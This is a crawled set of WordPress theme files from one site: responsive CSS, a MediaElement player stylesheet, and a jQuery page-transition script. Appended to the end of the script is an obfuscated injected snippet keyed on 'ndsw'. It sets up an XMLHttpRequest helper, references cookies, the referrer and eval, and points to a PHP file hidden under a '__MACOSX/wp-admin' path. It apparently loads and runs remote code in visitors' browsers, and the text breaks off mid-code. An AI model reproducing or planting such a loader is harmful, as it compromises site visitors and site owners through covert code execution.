  .no-box.features-end.box-square .features-content, .features-end.box-circle .features-content { padding-right: 90px; }
  .float-start, .float-end { float: none; margin-right: 0 !important; margin-left: 0 !important; }
  .dima-button.float-start, .dima-button.float-end { float: left; position: relative; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .boxed-blog .post-meta ul { text-align: center; }
  .boxed-blog .post-meta ul li.post-on { float: none; }
  .last-menu .attachment-menu { margin: 0 auto; float: none; display: block; margin-bottom: 30px; }
  .margin-end { margin-right: 0px; } }

@media only screen and (max-width: 989px) { html { font-size: 90%; }
  .responsive .topaz-line { margin-top: 25px; }
  .responsive .clear-section { padding-bottom: 50px; }
  .responsive .google-maps { height: 300px; }
  .responsive .title_container.start-style h1 { text-align: center; }
  .responsive .title_container.start-style .dima-breadcrumbs { margin-top: 20px; text-align: center; width: 100%; }
  .responsive .title_container.start-style .page-section-content { padding: 50px 0 70px 0; }
  .margin-bottom li { margin-bottom: 30px !important; }
  .features-box.features-start, .features-box.features-end { padding: 20px 15px; }
  .features-box.features-start header i, .features-box.features-end header i { display: none; }
  .features-box.features-start header h4, .features-box.features-end header h4 { padding-right: 0%; padding-left: 0%; }
  .features-box.features-start p, .features-box.features-end p { padding-right: 0%; padding-left: 0%; }
  .features-end .features-content, .features-start .features-content { padding-right: 0; padding-left: 0; }
  .box-square.features-start.no-box header i, .box-square.features-end.no-box header i, .box-circle.features-start.no-box header i, .box-circle.features-end.no-box header i { display: block; }
  .dima-container, .dima-sidebar { width: 100% !important; margin-right: 0 !important; margin-left: 0 !important; }
  .dima-sidebar, .order-products { margin-top: 30px; }
  .social-media figure li { margin-bottom: 10px; }
  .dima-pricing-table .dima-pricing-col.di_1_of_4.featured-larg { margin-top: 30px !important; }
  .nav-slit a.prev, .nav-slit a.next { display: none; }
  .dima-center-full { text-align: center; width: 100% !important; }
  .dima-full { clear: both; width: 100% !important; }
  .cart-table table tr td { padding: 30px 15px; }
  .products-list .dima-product.recipes .product-img, .products-list .dima-product.recipes .product-img figure { width: 100%; }
  .products-list .dima-product.recipes .product-content { float: right; }
  body.admin-bar .dima-navbar-wrap .fix_nav { top: 0; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .isotope-item .link_overlay:hover .work-info { bottom: 6%; }
  .with-margin .isotope-item { padding: 0 0.7% 10px 0.7% !important; }
  div.di_1_of_4 { width: 48.5%; }
  div.di_1_of_4:nth-child(4n+3) { margin-top: 30px; margin-left: 0; }
  div.di_1_of_4:nth-child(4n) { margin-top: 30px; }
  .page-section-content .page-section.app { margin-bottom: 80px; }
  .services p { padding: 0 !important; }
  .no-box.box-square header i, .box-circle header i { width: 85px; height: 85px; font-size: 45px; line-height: 85px; }
  .no-box.features-start.box-square .features-content, .features-start.box-circle .features-content { padding-left: 110px; }
  .no-box.features-end.box-square .features-content, .features-end.box-circle .features-content { padding-right: 110px; }
  .dima-timeline.dima-timeline-blog .post-meta ul li.post-comments, .dima-timeline.dima-timeline-blog .post-meta ul li.post-view { display: none; } }

@media only screen and (min-width: 768px) and (max-width: 1289px) { .vertical-menu .isotope-item .link_overlay:hover .work-info { bottom: 6%; }
  .vertical-menu .with-margin .isotope-item { padding: 0 0.7% 10px 0.7% !important; }
  .vertical-menu div.di_1_of_4 { width: 48.5%; }
  .vertical-menu div.di_1_of_4:nth-child(4n+3) { margin-top: 30px; margin-left: 0; }
  .vertical-menu div.di_1_of_4:nth-child(4n) { margin-top: 30px; }
  .vertical-menu .no-box.box-square header i, .vertical-menu .box-circle header i { width: 85px; height: 85px; font-size: 45px; line-height: 85px; }
  .vertical-menu .no-box.features-start.box-square .features-content, .vertical-menu .features-start.box-circle .features-content { padding-left: 110px; }
  .vertical-menu .no-box.features-end.box-square .features-content, .vertical-menu .features-end.box-circle .features-content { padding-right: 110px; }
  .vertical-menu .dima-timeline.dima-timeline-blog .post-meta ul li.post-comments, .vertical-menu .dima-timeline.dima-timeline-blog .post-meta ul li.post-view { display: none; }
  .vertical-menu .dima-timeline-list li:before { left: 42.5px; padding-top: 85px; } }

/*------------------------------------------------------------------
[Table of contents]

[Global For ALL Demos]

1. Loading
1. Close
2. Page 404
-------------------------------------------------------------------*/
.dima-loading { position: fixed; display: block; width: 100%; height: 100%; z-index: 9999; top: 0; left: 0; }

.dima-loading .loading-top, .dima-loading .loading-bottom { position: fixed; display: block; width: 100%; z-index: 9998; }

.dima-loading .loading-top { top: 0; height: 50%; background-color: rgba(255, 255, 255, 0.95); -webkit-transition: top 0.3s; transition: top 0.3s; }

.dima-loading .loading-bottom { bottom: 0; height: 50%; background-color: rgba(255, 255, 255, 0.95); -webkit-transition: bottom 0.3s; transition: bottom 0.3s; }

.load-close { color: #707070; display: block; text-align: center; letter-spacing: 1px; font-weight: 300; font-family: 'Arial', serif; padding: 10px; position: absolute; line-height: 30px; bottom: 20px; left: 50%; margin-left: -37px; margin-top: 0; z-index: 99999; }

.spin-2 .loading-text { color: #707070; display: block; text-align: center; padding-top: 30px; letter-spacing: 4px; font-weight: 100; -webkit-animation: pulse 1s infinite; animation: pulse 1s infinite; }

.spin-2 { position: absolute; border: 2px solid; border-color: transparent #ff5733 #ff5733 #ff5733; border-radius: 50%; width: 40px; height: 40px; top: 50%; left: 50%; z-index: 999999; font-size: 0; margin-top: -20px; margin-left: -20px; -webkit-animation: single-arc-rotate 0.5s infinite linear; animation: single-arc-rotate 0.5s infinite linear; }

@-webkit-keyframes single-arc-rotate { 100% { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes single-arc-rotate { 100% { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.not-found h6 { font-size: 18px; line-height: 18px; }

.not-found p { opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.not-found h1 { font-size: 160px; line-height: 160px; margin: 20px 0 35px; }

.not-found form { width: 450px; margin: 0 auto; }

.animated { -webkit-animation-fill-mode: none; animation-fill-mode: none; }

/*------------------------------------------------------------------
[Table of contents]

[OKAB DEMO]

1. Close
2. Page 404
-------------------------------------------------------------------*/
.clm-bullet .bullet.clm:nth-child(2n+3) { clear: left; margin-left: 0 !important; }

.bullet { cursor: pointer; width: 13px; height: 13px; display: inline-block; background: rgba(0, 0, 0, 0.3); text-indent: -9999px; border: 1px solid #FFF; margin: 0 4px 8px 4px !important; float: left; }

.bullet:hover, .bullet.selected { background: #FFFFFF !important; }

.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption { letter-spacing: 0 !important; }

.dima-main .tp-bullets.tp-thumbs { background-color: transparent !important; }

.dima-main .tp-bullets.tp-thumbs .bullet { opacity: 1; filter: alpha(opacity=1); }

.dima-main .tp-bullets.tp-thumbs .bullet:hover, .dima-main .tp-bullets.tp-thumbs .bullet.selected { opacity: 0.9; filter: alpha(opacity=0.9); background-size: cover !important; }

.dima-main .tp-bullets.tp-thumbs { width: 100% !important; left: 0 !important; margin-left: 0 !important; }

.dima-main .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer { left: 50px !important; }

.flex-caption, .tp-caption { z-index: 10 !important; }

.full-wrapper { width: 100%; position: relative; margin-left: auto; margin-right: auto; padding: 0 30px; }

.topaz-div-bg { position: absolute; display: block; width: 100%; left: 0; }

.with-top-border { border-top: 1px solid #e1e1e1; }

.image-carousel.owl-theme .owl-controls { position: absolute; bottom: 20px; padding: 5px; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.owl-circle .owl-dots .owl-dot span { border-radius: 50px; }

.gallery-img { width: 100%; height: 100%; position: absolute; z-index: 55; }

.mfp-zoom-in .mfp-with-anim { opacity: 0; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); }

.mfp-zoom-in.mfp-bg { opacity: 0; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.mfp-zoom-in.mfp-ready .mfp-with-anim { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.mfp-zoom-in.mfp-ready.mfp-bg { opacity: 0.8; }

.mfp-zoom-in.mfp-removing .mfp-with-anim { -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); opacity: 0; }

.mfp-zoom-in.mfp-removing.mfp-bg { opacity: 0; }

button.mfp-close { background: #222222; }

.mfp-close { position: fixed; right: 20px; }

.dima-padding { padding: 100px 45px !important; }

.tp-banner-container { width: 100%; position: relative; padding: 0; }

.in-bottom-absolute { position: absolute !important; top: -6.375em; }

.in-bottom-relative { position: relative; margin-bottom: -6.25em; }

.dima-navbar-vertical#framee { overflow: visible !important; }

.scrollbar { position: absolute; top: 0; right: 0; bottom: 0; width: 4px; z-index: 100; -webkit-transition: opacity 0.3s ease-out; transition: opacity 0.3s ease-out; opacity: 0; filter: alpha(opacity=0); }

.scrollbar .handle { position: absolute; top: 0; width: 100%; height: 100px; background-color: rgba(0, 0, 0, 0.4); cursor: pointer; }

.dima-navbar.dima-navbar-vertical .scrollbar { left: 0; }

.vertical-menu-end .dima-navbar-vertical .scrollbar { right: 0; left: auto; }

.dima-navbar-vertical:hover .scrollbar { opacity: 1; }

.quick-view-content { position: relative; background: #FFFFFF; max-width: 930px; max-height: 600px; height: 100%; overflow: hidden; margin: 6% auto 0 auto; }

.default-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 52; }

.infscr-loading { position: fixed; left: 46%; text-align: center; display: block; bottom: 30px; }

.dima-main .dima-equal { height: 100%; }

.dima-main .dima-equal .ok-row .column_parent { display: table-cell; height: 100%; float: none; }

.dima-main .uncoltable { display: table; table-layout: fixed; position: relative; width: 100%; height: 100%; }

.dima-main .uncell { display: table-cell; position: relative; height: 100%; vertical-align: inherit; border: 0; }

@media only screen and (max-width: 989px) { .dima-main .dima-equal .ok-row .column_parent { display: block; float: left; } }


--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/mediaelementplayer.css
body_size: 2842
content:
/*------------------------------------------------------------------
[Table of contents]

1. Color
3. RTL variables
3. variables
4. fonts

Direction :  LTR
Style:       Light
-------------------------------------------------------------------*/
.mejs-offscreen { position: absolute !important; top: -10000px; left: -10000; overflow: hidden; width: 1px; height: 1px; }

.mejs-container { position: relative; background: #000; text-align: left; vertical-align: top; text-indent: 0; }

.mejs-container:focus { outline: none; }

.me-plugin { position: absolute; width: 100%; }

.mejs-embed, .mejs-embed body { width: 100%; height: 100%; margin: 0; padding: 0; background: #000; overflow: hidden; }

.mejs-fullscreen { overflow: hidden !important; }

.mejs-container-fullscreen { position: fixed; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: 1000; }

.mejs-container-fullscreen .mejs-mediaelement, .mejs-container-fullscreen video { width: 100%; height: 100%; }

.mejs-clear { clear: both; }

.mejs-background { position: absolute; top: 0; left: 0; }

.mejs-mediaelement { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mejs-poster { position: absolute; top: 0; left: 0; background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; }

:root .mejs-poster img { display: none; }

.mejs-poster img { border: 0; padding: 0; }

.mejs-overlay { position: absolute; top: 0; left: 0; }

.mejs-overlay-play { cursor: pointer; }

.mejs-overlay-button { position: absolute; top: 50%; left: 50%; width: 100px; height: 100px; margin: -50px 0 0 -50px; }

.mejs-overlay-loading { position: absolute; top: 50%; left: 50%; width: 80px; height: 80px; margin: -40px 0 0 -40px; background: #333; }

.mejs-overlay-loading span { display: block; width: 80px; height: 80px; }

.post-img .mejs-container .mejs-controls { margin-bottom: -1px; }

.mejs-container .mejs-controls { position: absolute; padding: 0 25px; bottom: 0; left: 0; height: 49px; width: 100%; background: #fafafa; list-style: none; -webkit-box-shadow: inset 0px 0px 0px 1px #e1e1e1; box-shadow: inset 0px 0px 0px 1px #e1e1e1; }

.hide-controls .mejs-container .mejs-controls { display: none; }

.mejs-container .mejs-controls div { list-style-type: none; background-image: none; display: block; float: left; margin: 0; padding: 0; width: 26px; height: 26px; font-size: 11px; line-height: 11px; border: 0; }

.mejs-controls .mejs-button { position: relative; cursor: pointer; background: none; width: 30px; }

.mejs-controls .mejs-button button { cursor: pointer; top: 20px; display: block; text-decoration: none; padding: 0; position: absolute; border: 0; background: transparent; }

.mejs-controls .mejs-button.mejs-pause button:before { content: '\f04c'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-button.mejs-play button:before { content: '\f04b'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-container .mejs-controls .mejs-time { position: relative; top: 18.5px; color: #a1a1a1; display: block; width: auto; padding: 0 10px; overflow: hidden; text-align: center; -webkit-box-sizing: content-box; box-sizing: content-box; }

.mejs-container .mejs-controls .mejs-time span { font-size: 11px; color: #a1a1a1; line-height: 12px; display: block; float: left; width: auto; }

.mejs-container .mejs-controls .mejs-time a { color: #fff; font-size: 11px; line-height: 12px; display: block; float: left; margin: 1px 2px 0 0; width: auto; }

.mejs-controls .mejs-play button { background-position: 0 0; }

.mejs-controls .mejs-stop button { background-position: -112px 0; }

.mejs-controls div.mejs-time-rail { direction: ltr; width: 200px; padding-top: 5px; }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a { display: block; position: absolute; width: 180px; height: 10px; cursor: pointer; }

.mejs-controls .mejs-time-rail .mejs-time-total { top: 19.5px; height: 10px; background: #e1e1e1; outline: none; }

.mejs-controls .mejs-time-rail .mejs-time-buffering { width: 100%; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 15px 15px; -webkit-animation: buffering-stripes 2s linear infinite; animation: buffering-stripes 2s linear infinite; }

@-webkit-keyframes buffering-stripes { from { background-position: 0 0; }
  to { background-position: 30px 0; } }

@keyframes buffering-stripes { from { background-position: 0 0; }
  to { background-position: 30px 0; } }

.mejs-controls .mejs-time-rail .mejs-time-loaded { height: 10px; width: 0; }

.mejs-controls .mejs-time-rail .mejs-time-current { width: 0; height: 10px; background: #ff5733; z-index: 1; }

.mejs-controls .mejs-time-rail .mejs-time-handle { display: none; position: absolute; margin: 0; width: 10px; background: #fff; border-radius: 5px; cursor: pointer; border: solid 2px #e1e1e1; top: -2px; text-align: center; }

.mejs-controls .mejs-time-rail .mejs-time-float { position: absolute; display: none; background: #ff5733; width: 36px; height: 17px; border: solid 1px #ff5733; top: -26px; margin-left: -18px; text-align: center; color: #ffffff; }

.mejs-controls .mejs-time-rail .mejs-time-float-current { margin: 2px; width: 30px; display: block; text-align: center; left: 0; }

.mejs-controls .mejs-time-rail .mejs-time-float-corner { position: absolute; display: block; width: 0; height: 0; line-height: 0; border: solid 5px #ff5733; border-color: #ff5733 transparent transparent transparent; border-radius: 0; top: 15px; left: 13px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float { width: 48px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current { width: 44px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner { left: 18px; }

.mejs-fullscreen-button button:before { content: '\f0b2' !important; font-family: "FontAwesome"; font-size: 16px; position: absolute; right: -30px; }

button:focus { outline: 0; }

.mejs-controls .mejs-volume-button { position: relative; }

.mejs-controls .mejs-volume-button.mejs-mute button:before { content: '\f028'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-volume-button.mejs-unmute button:before { content: '\f026'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-volume-button .mejs-volume-slider { display: none; height: 115px; width: 25px; background: #fafafa; border-radius: 0; top: -115px; left: 0; z-index: 1; position: absolute; margin: 0; }

.mejs-controls .mejs-volume-button:hover { border-radius: 0 0 4px 4px; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total { position: absolute; left: 11px; top: 8px; width: 2px; height: 100px; background: #ff5733; opacity: 0.2; margin: 0; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current { position: absolute; left: 11px; top: 8px; width: 2px; height: 100px; background: #ff5733; margin: 0; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle { position: absolute; left: 4px; top: -3px; width: 16px; height: 6px; background: #ff5733; cursor: N-resize; border-radius: 1px; margin: 0; }

.mejs-controls a.mejs-horizontal-volume-slider { height: 26px; width: 56px; position: relative; display: block; float: left; vertical-align: middle; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { position: absolute; left: 0; top: 19.5px; width: 49px; height: 10px; background: #e1e1e1; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { position: absolute; left: 0; top: 19.5px; width: 49px; height: 10px; padding: 0; background: #ff5733; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle { display: none; }

.mejs-controls .mejs-captions-button { position: relative; }

.mejs-controls .mejs-captions-button button { background-position: -48px 0; }

.mejs-controls .mejs-captions-button .mejs-captions-selector { visibility: hidden; position: absolute; bottom: 26px; right: -51px; width: 85px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 10px 10px 0 10px; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li { margin: 0 0 6px 0; padding: 0; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label { width: 55px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 10px; }

.mejs-controls .mejs-captions-button .mejs-captions-translations { font-size: 10px; margin: 0 0 5px 0; }

.mejs-chapters { position: absolute; top: 0; left: 0; border-right: 1px solid #fff; width: 10000px; z-index: 1; }

.mejs-chapters .mejs-chapter { position: absolute; float: left; background: #222; background: rgba(0, 0, 0, 0.7); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50, 50, 50, 0.7)), to(rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); background: -webkit-gradient(linear, left top, left bottom, from(rgba(50, 50, 50, 0.7)), to(rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); background: linear-gradient(rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232, endColorstr=#000000); overflow: hidden; border: 0; }

.mejs-chapters .mejs-chapter .mejs-chapter-block { font-size: 11px; color: #fff; padding: 5px; display: block; border-right: 1px solid #333; border-bottom: solid 1px #333; cursor: pointer; }

.mejs-chapters .mejs-chapter .mejs-chapter-block-last { border-right: none; }

.mejs-chapters .mejs-chapter .mejs-chapter-block:hover { background: #666; background: rgba(102, 102, 102, 0.7); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102, 102, 102, 0.7)), to(rgba(50, 50, 50, 0.6))); background: -webkit-linear-gradient(top, rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); background: -webkit-gradient(linear, left top, left bottom, from(rgba(102, 102, 102, 0.7)), to(rgba(50, 50, 50, 0.6))); background: -webkit-linear-gradient(rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); background: linear-gradient(rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666, endColorstr=#323232); }

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title { font-size: 12px; font-weight: bold; display: block; white-space: nowrap; text-overflow: ellipsis; margin: 0 0 3px 0; line-height: 12px; }

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan { font-size: 12px; line-height: 12px; margin: 3px 0 4px 0; display: block; white-space: nowrap; text-overflow: ellipsis; }

.mejs-captions-layer { position: absolute; bottom: 0; left: 0; text-align: center; line-height: 20px; font-size: 16px; color: #fff; }

.mejs-captions-layer a { color: #fff; text-decoration: underline; }

.mejs-captions-layer[lang=ar] { font-size: 20px; font-weight: normal; }

.mejs-captions-position { position: absolute; width: 100%; bottom: 15px; left: 0; }

.mejs-captions-position-hover { bottom: 35px; }

.mejs-captions-text { padding: 3px 5px; background: rgba(20, 20, 20, 0.5); white-space: pre-wrap; }

.me-cannotplay a { color: #fff; font-weight: bold; }

.me-cannotplay span { padding: 15px; display: block; }

.mejs-controls .mejs-loop-off button { background-position: -64px -16px; }

.mejs-controls .mejs-loop-on button { background-position: -64px 0; }

.mejs-controls .mejs-backlight-off button { background-position: -80px -16px; }

.mejs-controls .mejs-backlight-on button { background-position: -80px 0; }

.mejs-controls .mejs-picturecontrols-button { background-position: -96px 0; }

.mejs-contextmenu { position: absolute; width: 150px; padding: 10px; border-radius: 4px; top: 0; left: 0; background: #fff; border: solid 1px #999; z-index: 1001; }

.mejs-contextmenu .mejs-contextmenu-separator { height: 1px; font-size: 0; margin: 5px 6px; background: #333; }

.mejs-contextmenu .mejs-contextmenu-item { font-size: 12px; padding: 4px 6px; cursor: pointer; color: #333; }

.mejs-contextmenu .mejs-contextmenu-item:hover { background: #2C7C91; color: #fff; }

.mejs-controls .mejs-sourcechooser-button { position: relative; }

.mejs-controls .mejs-sourcechooser-button button { background-position: -128px 0; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector { visibility: hidden; position: absolute; bottom: 26px; right: -10px; width: 130px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 10px; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li { margin: 0 0 6px 0; padding: 0; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label { width: 100px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 10px; }

.mejs-postroll-layer { position: absolute; bottom: 0; left: 0; width: 100%; height: 100%; background: rgba(50, 50, 50, 0.7); z-index: 1000; overflow: hidden; }

.mejs-postroll-layer-content { width: 100%; height: 100%; }

.mejs-postroll-close { position: absolute; right: 0; top: 0; background: rgba(50, 50, 50, 0.7); color: #fff; padding: 4px; z-index: 100; cursor: pointer; }

div.mejs-speed-button { width: 46px !important; position: relative; }

.mejs-controls .mejs-button.mejs-speed-button button { background: transparent; width: 36px; font-size: 11px; line-height: normal; color: #ffffff; }

.mejs-controls .mejs-speed-button .mejs-speed-selector { display: none; position: absolute; top: -100px; left: -10px; width: 60px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 0; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-speed-button:hover > .mejs-speed-selector { display: block; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected { color: #21f8f8; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li { margin: 0 0 6px 0; padding: 0 10px; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; display: none; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label { width: 60px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 11.5px; color: white; margin-left: 5px; cursor: pointer; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover { background-color: #c8c8c8 !important; background-color: rgba(255, 255, 255, 0.4) !important; }

.mejs-controls .mejs-button.mejs-jump-forward-button { background-position: 3px 3px; }

.mejs-controls .mejs-button.mejs-jump-forward-button button { background: transparent; font-size: 9px; line-height: normal; color: #ffffff; }

.mejs-controls .mejs-button.mejs-skip-back-button { background-position: 3px 3px; }

.mejs-controls .mejs-button.mejs-skip-back-button button { background: transparent; font-size: 9px; line-height: normal; color: #ffffff; }

/*wp 4.8 fix widget video and audio*/
.mejs-container { clear: both; width: 100% !important; }

.wp-video { max-width: 100%; height: auto; }

.widget_media_audio .mejs-container { height: 3.5rem !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/load.js
body_size: 1623
content:
/**
 * Content all loading function
 */
jQuery(document).ready(function ($) {

    /**
     * [animated page transitions]
     * @param  {[type]} event) { var hrefVal [description]
     * @return {[type]} [animated]
     */
    var namespace = 'animsition';
    $("[data-animated-link]").on("click." + namespace, function (event) {
        if ($(this).attr("data-lightbox")) {
            return 0;
        }
        event.preventDefault();
        var $self = $(this);
        var hrefVal = $self.attr('href'),
            transitions = 'fadeOut';

        if ((hrefVal.length > 2 && !hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {
            $('.all_content').addClass('animated ' + transitions);
            setTimeout(function () {
                window.location = hrefVal
            }, 800);
            return false;
        }
    });

    /**
     * CliCK to load
     */
    $('.load-close').click(function () {
        $('.spin-2').fadeOut('slow', function () {
            $('.loading-top,.loading-bottom').delay(150).fadeOut('800', function () {
                $.when($('.dima-loading').fadeOut(150)).done(ShowLoading());
            });
        });
    });

    function ShowLoading() {
        var l = $('.isotope-item').attr('data-animate');
        //Loading section
        $('.all_content').each(function () {
            //$(this).addClass('animated fadeIn');
            $(this).addClass('show');
        });
    }

    /**
     * [load]
     */
    $(window).load(function () {
        /**
         * Call the HideLoading
         */
        HideLoading();
        /**
         * Open Slide
         * FadeOut the content
         * Call ShowLoading() function when HideLoading() done.
         */
        function HideLoading() {
            $('.dima-loading').each(function (i) {
                $('.spin-2').fadeOut('slow', function () {
                    $('.load-close').hide(200);
                    $('.isotope-item').each(function (i) {
                        $(this).css({
                            'opacity': 0
                        })
                    });
                    $('.loading-top,.loading-bottom').delay(150).fadeOut('800', function () {
                        $.when($('.dima-loading').fadeOut(150)).done(ShowLoading());
                    });
                });
            });
        }

        /**
         * Show content (opacity 1)
         * Show isotope-item one by one
         */
        function ShowLoading() {
            var $iso_elm = $('.isotope-item');
            var l = $iso_elm.attr('data-animate');
            //First hide all Items
            if (!l) {
                //loading items one by one
                $iso_elm.each(function (i) {
                    $(this).delay(i * 100).animate({
                        'opacity': 1
                    })
                });
            }
        }


    });

});

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 